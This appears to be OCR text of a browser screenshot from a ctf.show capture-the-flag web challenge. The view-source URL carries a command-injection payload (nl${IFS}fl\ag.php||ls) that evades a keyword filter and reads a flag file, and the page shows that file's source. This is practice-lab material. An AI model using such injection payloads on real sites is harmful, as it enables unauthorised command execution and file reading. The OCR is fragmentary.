 ctf.show
d3cecf45-11cf-4
d3cecf45-11cf-4
view-source:d3c
所有文章 - Halo
php://filter - ZER
第四届“强网”拟态
搭建ctf webdock
CTF丨从零开始搭
哔哩哔哩 ( ゜- ゜)つ
ctfshow _ 搜索结
不安全 | view-source:d3cecf45-11cf-4d99-98e1-d7707b2a99b9.challenge.ctf.show/?c=nl${IFS}fl\ag.php%7C%7Cls
应用 百度 BUUCTF 首页 - Bugku CTF GitHub 首页 — 少数派 YouTube 茶杯狐 Cupfox -... 在线动画 动漫下载... 纵横网络靶场社区 灯塔实验室 – 专注... ctf.show ZERO 阅读清单
自动换行
1 1 <?php
2 2
3 3 /*
4 4 # -*- coding: utf-8 -*-
5 5 # @Author: h1xa
6 6 # @Date:   2020-09-05 20:49:44
7 7 # @Last Modified by:   h1xa
8 8 # @Last Modified time: 2020-09-05 20:49:53
9 9 # @email: h1xa@ctfer.com
10 10 # @link: https://ctfer.com
11 11
12 12 */
13 13
14 14
15 15 $flag="flag_here";
16